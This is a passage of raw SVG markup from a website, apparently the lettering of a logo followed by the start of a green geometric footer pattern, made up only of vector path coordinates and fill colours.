<path d="M112.121 36.463H117.382V34.4518C117.377 34.1677 117.324 33.9233 117.221 33.7166C117.117 33.5098 116.977 33.3462 116.797 33.2234C116.618 33.1007 116.405 33.0211 116.161 32.9847C115.916 32.9481 115.651 32.9581 115.364 33.0134C115.171 33.0532 114.96 33.1085 114.731 33.1814C114.503 33.2544 114.282 33.3318 114.071 33.4136C113.861 33.4954 113.668 33.5739 113.497 33.6491C113.323 33.7243 113.198 33.7829 113.117 33.826L112.699 32.905C113.08 32.685 113.498 32.4971 113.951 32.3401C114.404 32.1831 114.862 32.0747 115.323 32.0139C115.763 31.9586 116.17 31.9719 116.545 32.0537C116.919 32.1344 117.244 32.277 117.52 32.4783C117.796 32.6817 118.014 32.9382 118.173 33.2489C118.332 33.5607 118.417 33.9167 118.425 34.3169V36.463H119.777V37.3851H112.114L112.121 36.463ZM114.132 29.9574H115.128V30.9182H114.132V29.9574Z" fill="white"/>
<path d="M124.045 37.3851H122.928C122.519 37.3807 122.187 37.2823 121.932 37.0888C121.69 37.2823 121.36 37.3807 120.942 37.3851H119.711V36.463H120.64C120.797 36.463 120.926 36.4542 121.026 36.4342C121.127 36.4155 121.209 36.3779 121.269 36.3215C121.33 36.2662 121.373 36.1899 121.397 36.0959C121.421 36.0008 121.436 35.8792 121.441 35.7277V32.5435H122.429V35.7277C122.434 35.8792 122.449 36.0008 122.473 36.0959C122.497 36.1899 122.54 36.2662 122.601 36.3215C122.661 36.3779 122.742 36.4155 122.844 36.4342C122.944 36.4542 123.073 36.463 123.23 36.463H124.045V37.3851ZM120.726 29.9574H121.722V30.9182H120.726V29.9574ZM122.247 29.9574H123.243V30.9182H122.247V29.9574Z" fill="white"/>
<path d="M127.804 37.3859H126.875C126.468 37.3814 126.136 37.2819 125.881 37.0896C125.637 37.2819 125.307 37.3814 124.891 37.3859H123.976V36.4638H124.587C124.745 36.4638 124.873 36.4549 124.975 36.435C125.075 36.4162 125.156 36.3786 125.217 36.3223C125.277 36.2659 125.32 36.1907 125.344 36.0967C125.369 36.0016 125.384 35.88 125.389 35.7285V28.8746H126.378V35.7285C126.383 35.88 126.396 36.0016 126.422 36.0967C126.446 36.1907 126.489 36.2659 126.55 36.3223C126.61 36.3786 126.691 36.4162 126.791 36.435C126.893 36.4549 127.022 36.4638 127.179 36.4638H127.804V37.3859Z" fill="white"/>
<path d="M127.738 36.4637H128.297C128.454 36.4637 128.583 36.4538 128.683 36.435C128.785 36.4151 128.866 36.3775 128.926 36.3211C128.987 36.2658 129.029 36.1907 129.054 36.0967C129.078 36.0016 129.093 35.8788 129.098 35.7285V29.8166H128.639V28.8746H130.086V35.9408C130.077 36.4096 129.946 36.7656 129.689 37.0077C129.433 37.251 129.071 37.377 128.6 37.3858H127.738V36.4637Z" fill="white"/>
<path d="M139.951 32.8984V36.463H141.296V37.3851H136.115C135.088 37.3641 134.543 36.9119 134.48 36.0318C134.471 35.8803 134.467 35.7012 134.467 35.4933C134.467 35.2844 134.47 35.071 134.477 34.851C134.484 34.632 134.494 34.4197 134.508 34.213C134.521 34.0062 134.538 33.8283 134.561 33.6779C134.628 33.2611 134.787 32.9117 135.039 32.6297C135.29 32.3489 135.633 32.1499 136.069 32.0338C136.593 31.8967 137.1 31.8746 137.589 31.9663C138.078 32.0592 138.54 32.2793 138.976 32.6275V31.9763H140.408V32.8984H139.951ZM138.982 33.962C138.982 33.8758 138.924 33.7741 138.807 33.6558C138.691 33.5375 138.542 33.4225 138.363 33.3108C138.183 33.1991 137.984 33.1007 137.764 33.0178C137.544 32.9338 137.332 32.8829 137.125 32.8652C136.578 32.8354 136.174 32.9415 135.914 33.1848C135.654 33.428 135.505 33.8305 135.469 34.3943V35.6061C135.469 35.7819 135.481 35.9256 135.504 36.0373C135.526 36.149 135.569 36.2363 135.631 36.2994C135.694 36.3613 135.781 36.4044 135.894 36.4276C136.006 36.4519 136.154 36.463 136.338 36.463H138.982V33.962ZM135.954 29.9574H136.95V30.9182H135.954V29.9574ZM137.475 29.9574H138.471V30.9182H137.475V29.9574Z" fill="white"/>
<path d="M141.23 36.4629H143.095C143.251 36.4629 143.38 36.4541 143.481 36.4341C143.582 36.4154 143.663 36.3778 143.723 36.3214C143.784 36.2661 143.826 36.1898 143.852 36.0958C143.876 36.0007 143.89 35.8791 143.895 35.7276V32.9171H143.438V31.9762H144.883V35.941C144.875 36.4098 144.743 36.7658 144.488 37.008C144.231 37.2512 143.868 37.3761 143.397 37.385H141.23V36.4629ZM141.991 38.327H142.986V39.2878H141.991V38.327ZM143.511 38.327H144.507V39.2878H143.511V38.327Z" fill="white"/>
<path d="M146.521 33.2199V31.9761H150.417C151.017 31.9761 151.456 32.1066 151.731 32.3697C152.007 32.6317 152.146 33.0485 152.146 33.6202V37.3849H146.231V36.4639H151.157V33.7871C151.152 33.6113 151.137 33.4676 151.113 33.3559C151.088 33.2442 151.044 33.1569 150.979 33.0939C150.913 33.032 150.825 32.99 150.713 32.969C150.601 32.9469 150.453 32.9369 150.268 32.9369H147.523V33.2199H146.521Z" fill="white"/>
<path d="M158.009 37.3861H155.143C154.115 37.3651 153.571 36.914 153.508 36.0328C153.499 35.8825 153.494 35.7022 153.494 35.4944C153.494 35.2854 153.498 35.072 153.504 34.852C153.512 34.6342 153.521 34.4208 153.535 34.214C153.549 34.0084 153.566 33.8293 153.589 33.68C153.656 33.2632 153.815 32.9127 154.067 32.6319C154.318 32.3499 154.661 32.152 155.096 32.0348C155.621 31.8977 156.127 31.8756 156.617 31.9674C157.105 32.0603 157.568 32.2803 158.003 32.6286V31.9773H159.436V32.8994H158.979V36.4651H160.324V37.3861H158.979V38.212C158.969 38.6079 158.889 38.9573 158.736 39.2624C158.584 39.5686 158.374 39.823 158.106 40.0264C157.84 40.2309 157.523 40.378 157.154 40.4653C156.786 40.5538 156.386 40.5759 155.951 40.5328C155.749 40.5118 155.559 40.4819 155.382 40.4454C155.204 40.4101 155.022 40.3614 154.834 40.3006L154.941 39.3332C154.999 39.3553 155.095 39.3796 155.228 39.4072C155.36 39.436 155.5 39.4625 155.647 39.489C155.795 39.5145 155.937 39.5366 156.071 39.5565C156.206 39.5753 156.308 39.5852 156.374 39.5852C156.904 39.5764 157.299 39.4548 157.558 39.2204C157.818 38.986 157.969 38.6178 158.009 38.1147V37.3861ZM158.009 33.963C158.009 33.8768 157.951 33.7751 157.834 33.6568C157.718 33.5385 157.57 33.4235 157.39 33.3118C157.211 33.2002 157.011 33.1018 156.791 33.0188C156.572 32.9348 156.358 32.8839 156.153 32.8663C155.605 32.8364 155.201 32.9436 154.941 33.1858C154.681 33.429 154.533 33.8315 154.497 34.3954V35.6072C154.497 35.783 154.509 35.9267 154.531 36.0395C154.554 36.15 154.595 36.2385 154.659 36.3004C154.721 36.3623 154.809 36.4054 154.921 36.4286C155.033 36.453 155.18 36.4651 155.365 36.4651H158.009V33.963Z" fill="white"/>
<path d="M167.16 36.4639V37.3859H160.256V36.4639H162.267C161.371 35.2598 160.895 34.4881 160.841 34.1487C160.805 33.9419 160.789 33.7584 160.79 33.598C160.794 33.4366 160.811 33.2918 160.845 33.1624C160.878 33.0342 160.929 32.9169 160.996 32.8141C161.064 32.7102 161.145 32.614 161.239 32.5245C161.62 32.1585 162.261 31.9761 163.163 31.9761H164.044C164.947 31.9761 165.587 32.1585 165.969 32.5245C166.062 32.614 166.148 32.7146 166.224 32.8241C166.3 32.9336 166.359 33.0552 166.399 33.1878C166.44 33.3216 166.457 33.4676 166.454 33.6268C166.449 33.7849 166.417 33.9596 166.359 34.1487C166.305 34.3112 166.166 34.5876 165.942 34.9768C165.717 35.3659 165.38 35.8613 164.933 36.4639H167.16ZM165.363 33.9164C165.399 33.6975 165.348 33.5162 165.212 33.3725C165.075 33.2276 164.878 33.1193 164.623 33.0452C164.565 33.0286 164.503 33.012 164.438 32.9977C164.373 32.9822 164.292 32.9711 164.195 32.9623C164.1 32.9545 163.98 32.9457 163.835 32.9402C163.692 32.9336 163.512 32.9302 163.298 32.9302C163.06 32.9302 162.821 32.9645 162.581 33.0342C162.341 33.1027 162.138 33.2155 161.972 33.3747C161.896 33.4477 161.85 33.5284 161.833 33.6168C161.818 33.7053 161.822 33.8048 161.844 33.9164C161.867 34.0237 162.019 34.2891 162.302 34.7103C162.585 35.1316 163.008 35.7153 163.573 36.4639H163.621C164.75 34.9757 165.332 34.1265 165.363 33.9164Z" fill="white"/>
<path d="M177.237 37.3852H176.389C175.968 37.3808 175.629 37.2758 175.374 37.069C175.229 37.1807 175.048 37.2625 174.828 37.3112C174.609 37.3609 174.35 37.3852 174.055 37.3852H167.097V36.4631H168.112V33.8903H167.655V32.9561H169.102V36.4631H171.491V32.4983H172.513V36.4631H174.41C174.527 36.4587 174.618 36.4278 174.68 36.3703C174.742 36.3117 174.791 36.2376 174.822 36.1469C174.853 36.0574 174.872 35.9535 174.875 35.8385C174.88 35.7224 174.882 35.6063 174.882 35.4902V31.9764H175.892V35.7279C175.896 35.8794 175.91 36.001 175.936 36.0961C175.96 36.19 176.002 36.2653 176.062 36.3216C176.124 36.378 176.204 36.4156 176.305 36.4344C176.406 36.4543 176.536 36.4631 176.692 36.4631H177.237V37.3852Z" fill="white"/>
<path d="M177.168 36.4637H177.726C177.883 36.4637 178.013 36.4538 178.113 36.435C178.215 36.4151 178.295 36.3775 178.355 36.3211C178.416 36.2658 178.458 36.1907 178.483 36.0967C178.508 36.0016 178.523 35.8788 178.527 35.7285V29.8166H178.069V28.8746H179.516V35.9408C179.507 36.4096 179.375 36.7656 179.119 37.0077C178.863 37.251 178.5 37.377 178.029 37.3858H177.168V36.4637Z" fill="white"/>
<path d="M182.276 37.3851H181.313V29.796H180.862V28.8684H182.276V37.3851Z" fill="white"/>
<path d="M192.141 32.8984V36.463H193.487V37.3851H188.306C187.278 37.3641 186.733 36.9119 186.671 36.0318C186.662 35.8803 186.657 35.7012 186.657 35.4933C186.657 35.2844 186.661 35.071 186.667 34.851C186.674 34.632 186.684 34.4197 186.697 34.213C186.711 34.0062 186.729 33.8283 186.752 33.6779C186.819 33.2611 186.978 32.9117 187.229 32.6297C187.48 32.3489 187.824 32.1499 188.259 32.0338C188.784 31.8967 189.29 31.8746 189.779 31.9663C190.267 32.0592 190.73 32.2793 191.165 32.6275V31.9763H192.598V32.8984H192.141ZM191.172 33.962C191.172 33.8758 191.113 33.7741 190.997 33.6558C190.88 33.5375 190.732 33.4225 190.552 33.3108C190.374 33.1991 190.174 33.1007 189.954 33.0178C189.734 32.9338 189.521 32.8829 189.316 32.8652C188.767 32.8354 188.364 32.9415 188.104 33.1848C187.843 33.428 187.695 33.8305 187.66 34.3943V35.6061C187.66 35.7819 187.671 35.9256 187.693 36.0373C187.715 36.149 187.759 36.2363 187.821 36.2994C187.884 36.3613 187.971 36.4044 188.083 36.4276C188.195 36.4519 188.344 36.463 188.527 36.463H191.172V33.962ZM188.144 29.9574H189.14V30.9182H188.144V29.9574ZM189.665 29.9574H190.661V30.9182H189.665V29.9574Z" fill="white"/>
<path d="M197.247 37.3849H196.318C195.91 37.3805 195.578 37.2821 195.321 37.0886C195.079 37.2821 194.75 37.3805 194.332 37.3849H193.417V36.4639H194.03C194.187 36.4639 194.316 36.454 194.417 36.4341C194.518 36.4153 194.599 36.3777 194.659 36.3213C194.72 36.2649 194.762 36.1897 194.787 36.0957C194.811 36.0018 194.826 35.879 194.831 35.7287V32.5433H195.82V35.7287C195.824 35.879 195.838 36.0018 195.864 36.0957C195.888 36.1897 195.931 36.2649 195.992 36.3213C196.053 36.3777 196.132 36.4153 196.233 36.4341C196.334 36.454 196.464 36.4639 196.621 36.4639H197.247V37.3849ZM194.952 29.945C194.966 30.1209 195.027 30.2591 195.137 30.3575C195.246 30.4559 195.385 30.5122 195.551 30.5255H196.405V30.9191H194.286V30.5255H194.683C194.567 30.3663 194.508 30.1706 194.508 29.9384V29.7582C194.508 29.6034 194.536 29.4641 194.592 29.3392C194.649 29.2142 194.726 29.1081 194.825 29.023C194.922 28.9367 195.041 28.8704 195.178 28.8228C195.314 28.7764 195.463 28.7521 195.625 28.7521C195.741 28.7521 195.859 28.762 195.978 28.7841C196.097 28.8062 196.217 28.8339 196.338 28.8681V29.442H195.894V29.2231C195.839 29.2054 195.789 29.1943 195.739 29.1877C195.689 29.1799 195.648 29.1778 195.611 29.1778C195.414 29.1778 195.256 29.2319 195.137 29.3414C195.018 29.4519 194.957 29.6123 194.952 29.8223V29.945Z" fill="white"/>
<path d="M201.512 37.3858H200.395C199.986 37.3814 199.654 37.283 199.399 37.0895C199.157 37.283 198.827 37.3814 198.409 37.3858H197.178V36.4637H198.107C198.264 36.4637 198.393 36.4549 198.493 36.4349C198.595 36.4162 198.675 36.3786 198.735 36.3222C198.797 36.2669 198.839 36.1906 198.864 36.0966C198.888 36.0015 198.903 35.8799 198.907 35.7284V32.5442H199.896V35.7284C199.901 35.8799 199.916 36.0015 199.94 36.0966C199.965 36.1906 200.007 36.2669 200.068 36.3222C200.128 36.3786 200.209 36.4162 200.311 36.4349C200.411 36.4549 200.54 36.4637 200.697 36.4637H201.512V37.3858ZM198.247 38.3278H199.243V39.2886H198.247V38.3278ZM199.768 38.3278H200.764V39.2886H199.768V38.3278Z" fill="white"/>
<path d="M207.414 31.0739C207.854 31.0175 208.261 31.0308 208.636 31.1115C209.01 31.1933 209.335 31.336 209.612 31.5383C209.887 31.7395 210.105 31.9972 210.264 32.3078C210.423 32.6207 210.508 32.9756 210.517 33.3759V36.4639H211.829V37.386H201.446V36.4639H202.268C202.218 36.3346 202.191 36.1908 202.187 36.0316C202.173 35.7309 202.172 35.4268 202.184 35.1195C202.194 34.8121 202.222 34.5102 202.268 34.214C202.335 33.7971 202.494 33.4477 202.746 33.1658C202.996 32.8839 203.339 32.686 203.774 32.5699C204.205 32.4582 204.617 32.4206 205.012 32.4604L204.791 31.964C205.171 31.744 205.589 31.5571 206.042 31.399C206.494 31.242 206.953 31.1336 207.414 31.0739ZM206.688 34.497C206.688 34.4107 206.629 34.3091 206.513 34.1907C206.396 34.0724 206.248 33.9574 206.069 33.8458C205.889 33.7341 205.689 33.6368 205.47 33.5528C205.251 33.4688 205.037 33.4179 204.831 33.4013C204.284 33.3714 203.88 33.4776 203.619 33.7197C203.359 33.963 203.212 34.3666 203.176 34.9293C203.171 35.0277 203.169 35.1394 203.169 35.2643C203.169 35.3892 203.171 35.5031 203.176 35.606C203.176 35.7818 203.185 35.9255 203.206 36.035C203.226 36.1444 203.265 36.2306 203.324 36.2925C203.381 36.3556 203.464 36.3987 203.573 36.4219C203.68 36.4451 203.819 36.4584 203.989 36.4639H206.688V34.497ZM207.656 36.4639H209.474V33.5108C209.469 33.2277 209.415 32.9823 209.312 32.7755C209.209 32.5699 209.068 32.4051 208.889 32.2824C208.709 32.1597 208.496 32.0801 208.253 32.0447C208.007 32.0071 207.742 32.0171 207.456 32.0734C207.325 32.0988 207.187 32.1331 207.041 32.1763C206.895 32.2194 206.748 32.2658 206.601 32.3145C206.453 32.3642 206.306 32.4162 206.163 32.4726C206.019 32.5278 205.885 32.582 205.759 32.634C206.086 32.7589 206.394 32.9347 206.681 33.1625C206.798 33.2487 206.914 33.3383 207.031 33.4334C207.148 33.5274 207.251 33.6291 207.344 33.7363C207.436 33.8447 207.511 33.9574 207.569 34.078C207.628 34.1985 207.656 34.3278 207.656 34.4649V36.4639Z" fill="white"/>
<path d="M211.758 36.4637H212.317C212.474 36.4637 212.603 36.4538 212.703 36.435C212.805 36.4151 212.886 36.3775 212.946 36.3211C213.007 36.2658 213.048 36.1907 213.074 36.0967C213.098 36.0016 213.113 35.8788 213.118 35.7285V29.8166H212.659V28.8746H214.106V35.9408C214.097 36.4096 213.966 36.7656 213.709 37.0077C213.454 37.251 213.091 37.377 212.62 37.3858H211.758V36.4637Z" fill="white"/>
<path d="M216.865 37.3851H215.903V29.796H215.453V28.8684H216.865V37.3851Z" fill="white"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://scfhs.org.sa/themes/schs/images/footer_pattern.svg
body_size: 82123
content:
<svg width="1440" height="87" viewBox="0 0 1440 87" fill="none" xmlns="http://www.w3.org/2000/svg">
<g opacity="0.5">
<path d="M43.8489 83.4791L25.7395 65.3958L43.8489 47.3125V83.4791Z" fill="#2B652E"/>
<path d="M31.776 59.3646V71.4219L25.7395 65.3958L31.776 59.3646ZM43.8489 59.3646V71.4219L37.8124 65.3958L43.8489 59.3646ZM37.8124 65.3958V77.4531L31.776 71.4219L37.8124 65.3958ZM43.8489 71.4219V83.4792L37.8124 77.4531L43.8489 71.4219Z" fill="#418533"/>
<path d="M37.8126 53.3385V65.3958L31.7761 59.3646L37.8126 53.3385ZM43.849 47.3125V59.3646L37.8126 53.3385L43.849 47.3125Z" fill="#418533"/>
<path d="M-4.448 47.3125L13.6666 65.3958L-4.448 83.4791V47.3125Z" fill="#2B652E"/>
<path d="M7.63013 71.4219V59.3646L13.6666 65.3958L7.63013 71.4219ZM-4.448 71.4219V59.3646L1.59367 65.3958L-4.448 71.4219Z" fill="#418533"/>
<path d="M1.58862 65.3958V53.3385L7.63029 59.3646L1.58862 65.3958Z" fill="#418533"/>
<path d="M-4.448 59.3646V47.3125L1.59367 53.3385L-4.448 59.3646ZM1.58846 77.4531V65.3958L7.63013 71.4218L1.58846 77.4531Z" fill="#418533"/>
<path d="M-4.448 83.4791V71.4218L1.59367 77.4531L-4.448 83.4791Z" fill="#418533"/>
<path d="M43.8489 40.8073L25.7395 22.7239L43.8489 4.64059V40.8073Z" fill="#2B652E"/>
<path d="M31.776 16.6927V28.75L25.7395 22.7239L31.776 16.6927ZM43.8489 16.6927V28.75L37.8124 22.7239L43.8489 16.6927ZM37.8124 22.7239V34.7812L31.776 28.75L37.8124 22.7239ZM43.8489 28.75V40.8073L37.8124 34.7812L43.8489 28.75ZM37.8124 10.6666V22.7239L31.776 16.6927L37.8124 10.6666ZM43.8489 4.64059V16.6927L37.8124 10.6666L43.8489 4.64059Z" fill="#418533"/>
<path d="M-4.448 4.64059L13.6666 22.7239L-4.448 40.8073V4.64059Z" fill="#2B652E"/>
<path d="M7.63013 28.75V16.6927L13.6666 22.724L7.63013 28.75ZM-4.448 28.75V16.6927L1.59367 22.724L-4.448 28.75Z" fill="#418533"/>
<path d="M1.58862 22.7239V10.6667L7.63029 16.6927L1.58862 22.7239Z" fill="#418533"/>
<path d="M-4.448 16.6927V4.64059L1.59367 10.6666L-4.448 16.6927ZM1.58846 34.7812V22.7239L7.63013 28.75L1.58846 34.7812Z" fill="#418533"/>
<path d="M-4.448 40.8073V28.75L1.59367 34.7812L-4.448 40.8073Z" fill="#418533"/>
<path d="M34.151 39.125L37.5208 42.4896H1.88534L5.25513 39.125H34.151ZM11.6718 32.7135H27.7291L31.4635 36.4427H7.94263L11.6718 32.7135ZM19.703 24.6979L25.0416 30.0312H14.3593L19.703 24.6979ZM33.4999 49.1094H5.90617L1.96346 45.1719H37.4374L33.4999 49.1094ZM27.4947 55.1042H11.9114L8.59367 51.7917H30.8124L27.4947 55.1042ZM19.703 62.8854L14.5989 57.7917H24.8072L19.703 62.8854ZM17.1874 65.3958L-4.448 87H0.578044L5.59888 81.9896H30.5624L27.8697 79.3021H8.28638L12.901 74.6979H23.2603L20.5728 72.0104H15.5885L18.2135 69.3906L19.703 67.901L38.8228 87H43.8489L22.2135 65.3958L43.8489 43.7917L22.2135 22.1875L43.8489 0.588531H38.8228L34.052 5.34895H8.53117L11.2187 8.03645H31.3645L26.7499 12.6406H15.828L18.5208 15.3281H24.0624L21.2916 18.0937L19.703 19.6771L0.578044 0.588531H-4.448L17.1874 22.1875L-4.448 43.7917L17.1874 65.3958Z" fill="#418533"/>
<path d="M92.1458 83.4791L74.0364 65.3958L92.1458 47.3125V83.4791Z" fill="#2B652E"/>
<path d="M80.0728 59.3646V71.4219L74.0364 65.3958L80.0728 59.3646ZM92.1458 59.3646V71.4219L86.1093 65.3958L92.1458 59.3646ZM86.1093 65.3958V77.4531L80.0728 71.4219L86.1093 65.3958ZM92.1458 71.4219V83.4792L86.1093 77.4531L92.1458 71.4219Z" fill="#418533"/>
<path d="M86.1095 53.3385V65.3958L80.073 59.3646L86.1095 53.3385ZM92.1459 47.3125V59.3646L86.1095 53.3385L92.1459 47.3125Z" fill="#418533"/>
<path d="M43.8489 47.3125L61.9635 65.3958L43.8489 83.4791V47.3125Z" fill="#2B652E"/>
<path d="M55.9218 71.4219V59.3646L61.9635 65.3958L55.9218 71.4219ZM43.8489 71.4219V59.3646L49.8853 65.3958L43.8489 71.4219Z" fill="#418533"/>
<path d="M49.8853 65.3958V53.3385L55.927 59.3646L49.8853 65.3958ZM43.8489 59.3646V47.3125L49.8853 53.3385L43.8489 59.3646ZM49.8853 77.4531V65.3958L55.927 71.4218L49.8853 77.4531ZM43.8489 83.4791V71.4218L49.8853 77.4531L43.8489 83.4791Z" fill="#418533"/>
<path d="M92.1458 40.8073L74.0364 22.7239L92.1458 4.64059V40.8073Z" fill="#2B652E"/>
<path d="M80.0728 16.6927V28.75L74.0364 22.7239L80.0728 16.6927ZM92.1458 16.6927V28.75L86.1093 22.7239L92.1458 16.6927ZM86.1093 22.7239V34.7812L80.0728 28.75L86.1093 22.7239ZM92.1458 28.75V40.8073L86.1093 34.7812L92.1458 28.75ZM86.1093 10.6666V22.7239L80.0728 16.6927L86.1093 10.6666ZM92.1458 4.64059V16.6927L86.1093 10.6666L92.1458 4.64059Z" fill="#418533"/>
<path d="M43.8489 4.64059L61.9635 22.7239L43.8489 40.8073V4.64059Z" fill="#2B652E"/>
<path d="M55.9218 28.75V16.6927L61.9635 22.724L55.9218 28.75ZM43.8489 28.75V16.6927L49.8853 22.724L43.8489 28.75Z" fill="#418533"/>
<path d="M49.8853 22.7239V10.6666L55.927 16.6927L49.8853 22.7239ZM43.8489 16.6927V4.64059L49.8853 10.6666L43.8489 16.6927ZM49.8853 34.7812V22.7239L55.927 28.75L49.8853 34.7812ZM43.8489 40.8073V28.75L49.8853 34.7812L43.8489 40.8073Z" fill="#418533"/>
<path d="M82.4478 39.125L85.8176 42.4896H50.1822L53.552 39.125H82.4478ZM59.9687 32.7135H76.026L79.7603 36.4427H56.2395L59.9687 32.7135ZM67.9999 24.6979L73.3385 30.0312H62.6562L67.9999 24.6979ZM81.7968 49.1094H54.1978L50.2603 45.1719H85.7343L81.7968 49.1094ZM75.7916 55.1042H60.2083L56.8905 51.7917H79.1093L75.7916 55.1042ZM67.9999 62.8854L62.8958 57.7917H73.1041L67.9999 62.8854ZM65.4843 65.3958L43.8489 87H48.8749L53.8958 81.9896H78.8541L76.1666 79.3021H56.5833L61.1926 74.6979H71.5572L68.8697 72.0104H63.8853L66.5103 69.3906L67.9999 67.901L87.1197 87H92.1458L70.5103 65.3958L92.1458 43.7917L70.5103 22.1875L92.1458 0.588531H87.1197L82.3489 5.34895H56.828L59.5155 8.03645H79.6614L75.0468 12.6406H64.1249L66.8176 15.3281H72.3593L69.5885 18.0937L67.9999 19.6771L48.8749 0.588531H43.8489L65.4843 22.1875L43.8489 43.7917L65.4843 65.3958Z" fill="#418533"/>
<path d="M140.443 83.4791L122.333 65.3958L140.443 47.3125V83.4791Z" fill="#2B652E"/>
<path d="M128.37 59.3646V71.4219L122.333 65.3958L128.37 59.3646ZM140.443 59.3646V71.4219L134.406 65.3958L140.443 59.3646Z" fill="#418533"/>
<path d="M134.406 65.3958V77.4531L128.37 71.4219L134.406 65.3958ZM140.443 71.4219V83.4792L134.406 77.4531L140.443 71.4219Z" fill="#418533"/>
<path d="M134.406 53.3385V65.3958L128.37 59.3646L134.406 53.3385ZM140.443 47.3125V59.3646L134.406 53.3385L140.443 47.3125Z" fill="#418533"/>
<path d="M92.1458 47.3125L110.255 65.3958L92.1458 83.4791V47.3125Z" fill="#2B652E"/>
<path d="M104.219 71.4219V59.3646L110.26 65.3958L104.219 71.4219ZM92.1458 71.4219V59.3646L98.1822 65.3958L92.1458 71.4219Z" fill="#418533"/>
<path d="M98.1824 65.3958V53.3385L104.219 59.3646L98.1824 65.3958Z" fill="#418533"/>
<path d="M92.1458 59.3646V47.3125L98.1822 53.3385L92.1458 59.3646ZM98.1822 77.4531V65.3958L104.219 71.4218L98.1822 77.4531ZM92.1458 83.4791V71.4218L98.1822 77.4531L92.1458 83.4791Z" fill="#418533"/>
<path d="M140.443 40.8073L122.333 22.7239L140.443 4.64059V40.8073Z" fill="#2B652E"/>
<path d="M128.37 16.6927V28.75L122.333 22.724L128.37 16.6927ZM140.443 16.6927V28.75L134.406 22.724L140.443 16.6927Z" fill="#418533"/>
<path d="M134.406 22.7239V34.7812L128.37 28.75L134.406 22.7239ZM140.443 28.75V40.8073L134.406 34.7812L140.443 28.75ZM134.406 10.6666V22.7239L128.37 16.6927L134.406 10.6666ZM140.443 4.64059V16.6927L134.406 10.6666L140.443 4.64059Z" fill="#418533"/>
<path d="M92.1458 4.64059L110.255 22.7239L92.1458 40.8073V4.64059Z" fill="#2B652E"/>
<path d="M104.219 28.75V16.6927L110.26 22.724L104.219 28.75ZM92.1458 28.75V16.6927L98.1822 22.724L92.1458 28.75Z" fill="#418533"/>
<path d="M98.1824 22.7239V10.6667L104.219 16.6927L98.1824 22.7239Z" fill="#418533"/>
<path d="M92.1458 16.6927V4.64059L98.1822 10.6666L92.1458 16.6927ZM98.1822 34.7812V22.7239L104.219 28.75L98.1822 34.7812Z" fill="#418533"/>
<path d="M92.1458 40.8073V28.75L98.1822 34.7812L92.1458 40.8073Z" fill="#418533"/>
<path d="M130.745 39.125L134.115 42.4896H98.4791L101.844 39.125H130.745ZM108.266 32.7135H124.323L128.057 36.4427H104.536L108.266 32.7135ZM116.297 24.6979L121.635 30.0312H110.953L116.297 24.6979ZM130.094 49.1094H102.495L98.5572 45.1719H134.031L130.094 49.1094ZM124.088 55.1042H108.505L105.182 51.7917H127.406L124.088 55.1042ZM116.297 62.8854L111.193 57.7917H121.396L116.297 62.8854ZM113.781 65.3958L92.1458 87H97.1718L102.193 81.9896H127.151L124.463 79.3021H104.88L109.49 74.6979H119.854L117.167 72.0104H112.177L114.807 69.3906L116.297 67.901L135.417 87H140.443L118.807 65.3958L140.443 43.7917L118.807 22.1875L140.443 0.588531H135.417L130.646 5.34895H105.12L107.812 8.03645H127.958L123.344 12.6406H112.422L115.109 15.3281H120.656L117.885 18.0937L116.297 19.6771L97.1718 0.588531H92.1458L113.781 22.1875L92.1458 43.7917L113.781 65.3958Z" fill="#418533"/>
<path d="M188.74 83.4791L170.63 65.3958L188.74 47.3125V83.4791Z" fill="#2B652E"/>
<path d="M176.667 59.3646V71.4219L170.63 65.3958L176.667 59.3646ZM188.74 59.3646V71.4219L182.703 65.3958L188.74 59.3646Z" fill="#418533"/>
<path d="M182.703 65.3958V77.4531L176.667 71.4219L182.703 65.3958Z" fill="#418533"/>
<path d="M188.74 71.4218V83.4791L182.703 77.4531L188.74 71.4218ZM182.703 53.3385V65.3958L176.667 59.3646L182.703 53.3385ZM188.74 47.3125V59.3646L182.703 53.3385L188.74 47.3125Z" fill="#418533"/>
<path d="M140.443 47.3125L158.552 65.3958L140.443 83.4791V47.3125Z" fill="#2B652E"/>
<path d="M152.516 71.4219V59.3646L158.552 65.3958L152.516 71.4219ZM140.443 71.4219V59.3646L146.479 65.3958L140.443 71.4219Z" fill="#418533"/>
<path d="M146.479 65.3958V53.3385L152.516 59.3646L146.479 65.3958ZM140.443 59.3646V47.3125L146.479 53.3385L140.443 59.3646ZM146.479 77.4531V65.3958L152.516 71.4218L146.479 77.4531ZM140.443 83.4791V71.4218L146.479 77.4531L140.443 83.4791Z" fill="#418533"/>
<path d="M188.74 40.8073L170.63 22.7239L188.74 4.64059V40.8073Z" fill="#2B652E"/>
<path d="M176.667 16.6927V28.75L170.63 22.724L176.667 16.6927ZM188.74 16.6927V28.75L182.703 22.724L188.74 16.6927Z" fill="#418533"/>
<path d="M182.703 22.7239V34.7812L176.667 28.75L182.703 22.7239ZM188.74 28.75V40.8073L182.703 34.7812L188.74 28.75ZM182.703 10.6667V22.7239L176.667 16.6927L182.703 10.6667Z" fill="#418533"/>
<path d="M188.739 4.64059V16.6927L182.703 10.6666L188.739 4.64059Z" fill="#418533"/>
<path d="M140.443 4.64059L158.552 22.7239L140.443 40.8073V4.64059Z" fill="#2B652E"/>
<path d="M152.516 28.75V16.6927L158.552 22.724L152.516 28.75ZM140.443 28.75V16.6927L146.479 22.724L140.443 28.75Z" fill="#418533"/>
<path d="M146.479 22.7239V10.6666L152.516 16.6927L146.479 22.7239ZM140.443 16.6927V4.64059L146.479 10.6666L140.443 16.6927ZM146.479 34.7812V22.7239L152.516 28.75L146.479 34.7812ZM140.443 40.8073V28.75L146.479 34.7812L140.443 40.8073Z" fill="#418533"/>
<path d="M179.042 39.125L182.411 42.4896H146.771L150.141 39.125H179.042ZM156.562 32.7135H172.62L176.354 36.4427H152.828L156.562 32.7135ZM164.594 24.6979L169.932 30.0312H159.25L164.594 24.6979ZM178.391 49.1094H150.792L146.854 45.1719H182.328L178.391 49.1094ZM172.38 55.1042H156.802L153.479 51.7917H175.703L172.38 55.1042ZM164.594 62.8854L159.49 57.7917H169.693L164.594 62.8854ZM162.078 65.3958L140.443 87H145.469L150.484 81.9896H175.448L172.76 79.3021H153.177L157.786 74.6979H168.151L165.463 72.0104H160.474L163.104 69.3906L164.594 67.901L183.713 87H188.74L167.104 65.3958L188.74 43.7917L167.104 22.1875L188.74 0.588531H183.713L178.943 5.34895H153.417L156.104 8.03645H176.255L171.641 12.6406H160.719L163.406 15.3281H168.953L166.182 18.0937L164.594 19.6771L145.469 0.588531H140.443L162.078 22.1875L140.443 43.7917L162.078 65.3958Z" 